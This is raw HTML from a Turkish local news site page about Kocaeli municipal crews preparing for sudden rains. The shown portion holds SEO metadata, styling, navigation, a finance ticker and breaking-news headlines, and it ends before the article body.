

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gebzepanorama.com/buyuksehir-ani-yagislara-karsi-gorevde/
body_size: 17488
content:
<!doctype html>
<html lang="tr">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=5.0">
<meta name="robots" content="index, follow">
<link rel="shortcut icon" href="https://gebzepanorama.com/wp-content/themes/theHaberV9/images/favicon.ico" />



<meta property="og:locale" content="tr_TR">
<meta property="og:site_name" content="GEBZE PANORAMA HABER">


    <title>Büyükşehir ani yağışlara karşı görevde</title>
    <meta name="description" content="Kocaeli Büyükşehir ekipleri ani yağışlara karşı temizlik çalışmaları yapıyor





">
    <meta property="og:title" content="Büyükşehir ani yağışlara karşı görevde">
    <meta property="og:description" content="Kocaeli Büyükşehir ekipleri ani yağışlara karşı temizlik çalışmaları yapıyor





">
    <meta property="og:url" content="https://gebzepanorama.com/buyuksehir-ani-yagislara-karsi-gorevde/">
    <meta property="og:type" content="article">
    <meta property="article:published_time" content="2021-06-16T15:14:20+03:00">
    <meta property="article:modified_time" content="2021-06-16T15:14:20+03:00">
    <meta property="og:image" content="https://gebzepanorama.com/wp-content/uploads/2021/06/Buyuksehir-ani-yagislara-karsi-gorevde-5.jpeg">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="630">

    
    <meta name="datePublished" content="2021-06-16T15:14:20+03:00">
    <meta name="dateModified" content="2021-06-16T15:14:20+03:00">
    <meta name="url" content="https://gebzepanorama.com/buyuksehir-ani-yagislara-karsi-gorevde/">
    <meta name="articleSection" content="news">
    


    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Büyükşehir ani yağışlara karşı görevde">
    <meta name="twitter:description" content="Kocaeli Büyükşehir ekipleri ani yağışlara karşı temizlik çalışmaları yapıyor





">
    <meta name="twitter:image" content="https://gebzepanorama.com/wp-content/uploads/2021/06/Buyuksehir-ani-yagislara-karsi-gorevde-5.jpeg">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/4fb21208108b8bd7b603b6f7/script.js"></script>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://gebzepanorama.com/buyuksehir-ani-yagislara-karsi-gorevde/" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="Gebze Panorama Haber" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="2 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://gebzepanorama.com/buyuksehir-ani-yagislara-karsi-gorevde/#article","isPartOf":{"@id":"https://gebzepanorama.com/buyuksehir-ani-yagislara-karsi-gorevde/"},"author":{"name":"Gebze Panorama Haber","@id":"https://gebzepanorama.com/#/schema/person/0bcd0c0d0d0a63657411bac29a152b31"},"headline":"Büyükşehir ani yağışlara karşı görevde","datePublished":"2021-06-16T12:14:20+00:00","mainEntityOfPage":{"@id":"https://gebzepanorama.com/buyuksehir-ani-yagislara-karsi-gorevde/"},"wordCount":373,"commentCount":0,"publisher":{"@id":"https://gebzepanorama.com/#organization"},"image":{"@id":"https://gebzepanorama.com/buyuksehir-ani-yagislara-karsi-gorevde/#primaryimage"},"thumbnailUrl":"https://gebzepanorama.com/wp-content/uploads/2021/06/Buyuksehir-ani-yagislara-karsi-gorevde-5.jpeg","keywords":["Büyükşehir ani yağışlara karşı görevde"],"articleSection":["GENEL","GÜNDEM"],"inLanguage":"tr","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://gebzepanorama.com/buyuksehir-ani-yagislara-karsi-gorevde/#respond"]}]},{"@type":"WebPage","@id":"https://gebzepanorama.com/buyuksehir-ani-yagislara-karsi-gorevde/","url":"https://gebzepanorama.com/buyuksehir-ani-yagislara-karsi-gorevde/","name":"Büyükşehir ani yağışlara karşı görevde - GEBZE PANORAMA HABER","isPartOf":{"@id":"https://gebzepanorama.com/#website"},"primaryImageOfPage":{"@id":"https://gebzepanorama.com/buyuksehir-ani-yagislara-karsi-gorevde/#primaryimage"},"image":{"@id":"https://gebzepanorama.com/buyuksehir-ani-yagislara-karsi-gorevde/#primaryimage"},"thumbnailUrl":"https://gebzepanorama.com/wp-content/uploads/2021/06/Buyuksehir-ani-yagislara-karsi-gorevde-5.jpeg","datePublished":"2021-06-16T12:14:20+00:00","breadcrumb":{"@id":"https://gebzepanorama.com/buyuksehir-ani-yagislara-karsi-gorevde/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://gebzepanorama.com/buyuksehir-ani-yagislara-karsi-gorevde/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://gebzepanorama.com/buyuksehir-ani-yagislara-karsi-gorevde/#primaryimage","url":"https://gebzepanorama.com/wp-content/uploads/2021/06/Buyuksehir-ani-yagislara-karsi-gorevde-5.jpeg","contentUrl":"https://gebzepanorama.com/wp-content/uploads/2021/06/Buyuksehir-ani-yagislara-karsi-gorevde-5.jpeg","width":2048,"height":1536},{"@type":"BreadcrumbList","@id":"https://gebzepanorama.com/buyuksehir-ani-yagislara-karsi-gorevde/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://gebzepanorama.com/"},{"@type":"ListItem","position":2,"name":"Büyükşehir ani yağışlara karşı görevde"}]},{"@type":"WebSite","@id":"https://gebzepanorama.com/#website","url":"https://gebzepanorama.com/","name":"GEBZE PANORAMA HABER","description":"En doğru haberin tek adresi","publisher":{"@id":"https://gebzepanorama.com/#organization"},"alternateName":"Panorama Haber","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gebzepanorama.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://gebzepanorama.com/#organization","name":"Gebze Panorama","url":"https://gebzepanorama.com/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://gebzepanorama.com/#/schema/logo/image/","url":"https://i0.wp.com/gebzepanorama.com/wp-content/uploads/2023/10/Gebze_Panorama__230_60.jpg?fit=98%2C60&ssl=1","contentUrl":"https://i0.wp.com/gebzepanorama.com/wp-content/uploads/2023/10/Gebze_Panorama__230_60.jpg?fit=98%2C60&ssl=1","width":98,"height":60,"caption":"Gebze Panorama"},"image":{"@id":"https://gebzepanorama.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/gebzepanoramahaber","https://x.com/yilmazgazeteci"]},{"@type":"Person","@id":"https://gebzepanorama.com/#/schema/person/0bcd0c0d0d0a63657411bac29a152b31","name":"Gebze Panorama Haber","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://gebzepanorama.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8a796d8560ad24cb8c856b1d57e49a8840dd82e8b272632f8317851b7061d7f6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8a796d8560ad24cb8c856b1d57e49a8840dd82e8b272632f8317851b7061d7f6?s=96&d=mm&r=g","caption":"Gebze Panorama Haber"},"sameAs":["http://gebzepanorama.com"],"url":"https://gebzepanorama.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="GEBZE PANORAMA HABER &raquo; Büyükşehir ani yağışlara karşı görevde yorum akışı" href="https://gebzepanorama.com/buyuksehir-ani-yagislara-karsi-gorevde/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gebzepanorama.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgebzepanorama.com%2Fbuyuksehir-ani-yagislara-karsi-gorevde%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gebzepanorama.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgebzepanorama.com%2Fbuyuksehir-ani-yagislara-karsi-gorevde%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='thewp-style-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV9/style.css?ver=1755957970' type='text/css' media='all' />
<link rel='stylesheet' id='thewp-modul-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV9/css/modul.css?ver=1767172169' type='text/css' media='all' />
<link rel='stylesheet' id='thewp-swiper-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV9/css/swiper-bundle.min.css?ver=1767172169' type='text/css' media='all' />
<link rel='stylesheet' id='renk-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV9/renk.css?ver=1767185142' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-css-css' href='https://vjs.zencdn.net/8.9.0/video-js.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://gebzepanorama.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="icon" href="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-270x270.jpg" />



<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&#038;family=Montserrat:wght@400;500;600;700&#038;display=swap" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&#038;family=Montserrat:wght@400;500;600;700&#038;display=swap"></noscript>


<noscript>
<link rel="stylesheet" href="https://gebzepanorama.com/wp-content/themes/theHaberV9/css/swiper-bundle.min.css" />
</noscript>

<link rel="preload" href="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/iconify3.1.0.min.js" as="script">
<script src="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/iconify3.1.0.min.js" defer onload="if (typeof Iconify !== 'undefined' && Iconify.scan) Iconify.scan();"></script>




<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-21669 single-format-standard wp-custom-logo wp-theme-theHaberV9">

<div class="reklamCerceve">
</div>

<header>
<div class="header">
<div class="ortala_header">

<div class="menuarama">
<button id="hamburger-icon" class="hamburger-icon" aria-label="Menüyü aç" title="Menüyü aç"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 20 20"><rect width="20" height="20" fill="none"/><path fill="currentColor" fill-rule="evenodd" d="M3 5a1 1 0 0 1 1-1h12a1 1 0 1 1 0 2H4a1 1 0 0 1-1-1m0 5a1 1 0 0 1 1-1h6a1 1 0 1 1 0 2H4a1 1 0 0 1-1-1m0 5a1 1 0 0 1 1-1h12a1 1 0 1 1 0 2H4a1 1 0 0 1-1-1" clip-rule="evenodd"/></svg></button>
<button id="aramaAc" class="arama-buton">
<span class="iconify" data-icon="material-symbols:search-rounded"></span> Haber ara...
</button>

</div>

<div class="logo">
<a href="https://gebzepanorama.com/" title="GEBZE PANORAMA HABER"><img src="https://gebzepanorama.com/wp-content/uploads/2026/01/Gebze-Panorama-.jpg" alt="GEBZE PANORAMA HABER" width="230" height="60" loading="eager" fetchpriority="high" class="logo-img"/></a></div>




<div class="sosyal">
<a href="https://www.facebook.com" target="_blank" rel="noopener noreferrer nofollow" title="facebook">
<span class="iconify" data-icon="gg:facebook" data-inline="false"></span>
</a><a href="https://twitter.com" target="_blank" rel="noopener noreferrer nofollow" title="twitter">
<span class="iconify" data-icon="ri:twitter-x-line" data-inline="false"></span>
</a><a href="https://instagram.com/" target="_blank" rel="noopener noreferrer nofollow" title="instagram">
<span class="iconify" data-icon="streamline:instagram-solid" data-inline="false"></span>
</a><a href="https://www.youtube.com/" target="_blank" rel="noopener noreferrer nofollow" title="youtube">
<span class="iconify" data-icon="tdesign:logo-youtube-filled" data-inline="false"></span>
</a><a class="giris" href="https://gebzepanorama.com/giris-yap" title="Giriş Yap">
<span class="iconify" data-icon="material-symbols:person-outline-rounded"></span>
<strong>Giriş Yap</strong>
</a>
</div>

</div>
</div>

<div class="nav">
<div class="genelortala_header">
<nav>
<nav class="header-menu"><ul><li id="menu-item-93390" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-93390"><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li>
<li id="menu-item-93393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93393"><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li>
<li id="menu-item-93394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93394"><a href="https://gebzepanorama.com/kategori/siyaset/">SİYASET</a></li>
<li id="menu-item-93395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93395"><a href="https://gebzepanorama.com/kategori/saglik/">SAĞLIK</a></li>
<li id="menu-item-93396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93396"><a href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li>
<li id="menu-item-93398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93398"><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li>
<li id="menu-item-93399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93399"><a href="https://gebzepanorama.com/kunye/">KÜNYE</a></li>
<li id="menu-item-93401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93401"><a href="https://gebzepanorama.com/nobetci-eczaneler/">NÖBETÇİ ECZANELER</a></li>
<li id="menu-item-93431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93431"><a href="https://gebzepanorama.com/giris-yap/">GİRİŞ YAP</a></li>
</ul></nav></nav>
</div>
</div>

</header>
<div class="temizle"></div>

<section id="anafinans">
<div class="genelortala_header">

<div class="swiper ust_finans">
<div class="swiper-wrapper">
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">BIST 100 <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
12.668,52 <span class="fark">1,70%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">DOLAR <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
43,2797 <span class="fark">0,13%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">EURO <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
50,1971 <span class="fark">-0,17%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">GRAM ALTIN <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
6.375,38 <span class="fark">-0,30%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">FAİZ <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
36,45 <span class="fark">-0,95%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">GÜMÜŞ GRAM <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
124,33 <span class="fark">-2,65%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">BITCOIN <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
95.297,00 <span class="fark">-0,19%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">GBP/TRY <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
57,8951 <span class="fark">-0,07%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">EUR/USD <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
1,1598 <span class="fark">-0,09%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">BRENT <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
64,13 <span class="fark">0,58%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">ÇEYREK ALTIN <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
10.423,75 <span class="fark">-0,30%</span>
</div>
</div>
</div>
</div>
</div>

</div>
</section>

<div class="hdrsndk_bir"><section id="son_dakika">
<div class="ortala_header">
<div class="son_butonlar">
<span class="mingcute--hours-line"></span>
<div class="son_dakika_prev">
<span class="iconify" data-icon="mdi:chevron-left" data-inline="false"></span>
</div>
<div class="son_dakika_next">
<span class="iconify" data-icon="mdi:chevron-right" data-inline="false"></span>
</div>
</div>

<div class="swiper ust_son_dakika swiper-container">
<div class="swiper-wrapper">


<div class="swiper-slide">
<span class="saat">17 Ocak 2026 - 14:40</span>
<a href="https://gebzepanorama.com/iyi-parti-kocaeli-ismet-cigitin-mezarini-ziyaret-etti/" title="İYİ Parti Kocaeli, İsmet Çiğit&#8217;in mezarını ziyaret etti">
İYİ Parti Kocaeli, İsmet Çiğit&#8217;in mezarını ziyaret etti</a>
</div>


<div class="swiper-slide">
<span class="saat">17 Ocak 2026 - 14:14</span>
<a href="https://gebzepanorama.com/cayirova-belediyesi-federasyon-kupasinda-finale-yukseldi/" title="Çayırova Belediyesi, Federasyon Kupası’nda finale yükseldi">
Çayırova Belediyesi, Federasyon Kupası’nda finale yükseldi</a>
</div>


<div class="swiper-slide">
<span class="saat">17 Ocak 2026 - 13:32</span>
<a href="https://gebzepanorama.com/buyuksehirden-ciftcilere-3-buyuk-tarimsal-destek-daha-geliyor/" title="Büyükşehir’den çiftçilere 3 büyük tarımsal destek daha geliyor!">
Büyükşehir’den çiftçilere 3 büyük tarımsal destek daha geliyor!</a>
</div>


<div class="swiper-slide">
<span class="saat">17 Ocak 2026 - 13:02</span>
<a href="https://gebzepanorama.com/ulasimparkin-4-yeni-teleferik-otobus-hatti-hizmete-basladi/" title="Ulaşımpark’ın 4 yeni Teleferik otobüs hattı hizmete başladı">
Ulaşımpark’ın 4 yeni Teleferik otobüs hattı hizmete başladı</a>
</div>


<div class="swiper-slide">
<span class="saat">16 Ocak 2026 - 19:37</span>
<a href="https://gebzepanorama.com/saadet-gebze-pazarda-fiyatlar-el-yakiyor-vatandas-temel-gidaya-ulasmakta-zorlaniyor/" title="Saadet Gebze: &#8220;Pazarda Fiyatlar El Yakıyor: Vatandaş Temel Gıdaya Ulaşmakta Zorlanıyor!&#8221;">
Saadet Gebze: &#8220;Pazarda Fiyatlar El Yakıyor: Vatandaş Temel Gıdaya Ulaşmakta Zorlanıyor!&#8221;</a>
</div>


<div class="swiper-slide">
<span class="saat">16 Ocak 2026 - 18:47</span>
<a href="https://gebzepanorama.com/sultan-ayhan-ilkokulunda-yariyil-karneleri-dagitildi/" title="Sultan Ayhan İlkokulu’nda Yarıyıl Karneleri Dağıtıldı">
Sultan Ayhan İlkokulu’nda Yarıyıl Karneleri Dağıtıldı</a>
</div>


<div class="swiper-slide">
<span class="saat">16 Ocak 2026 - 15:24</span>
<a href="https://gebzepanorama.com/emepli-vekil-bayhan-smart-solarda-olanlari-bakana-sordu-44-isci-atildi-grev-kirildi-neden-islem-yapilmadi/" title="EMEP&#8217;li Vekil Bayhan, Smart  Solar&#8217;da olanları Bakan&#8217;a sordu: ‘44 işçi atıldı, grev kırıldı; neden işlem yapılmadı?’">
EMEP&#8217;li Vekil Bayhan, Smart  Solar&#8217;da olanları Bakan&#8217;a sordu: ‘44 işçi atıldı, grev kırıldı; neden işlem yapılmadı?’</a>
</div>


<div class="swiper-slide">
<span class="saat">16 Ocak 2026 - 14:09</span>
<a href="https://gebzepanorama.com/sivrisinekle-mucadelede-12-ilcede-24-milyon-m2-alan-kontrol-altina-alindi/" title="Sivrisinekle mücadelede 12 ilçede 24 milyon m2 alan kontrol altına alındı">
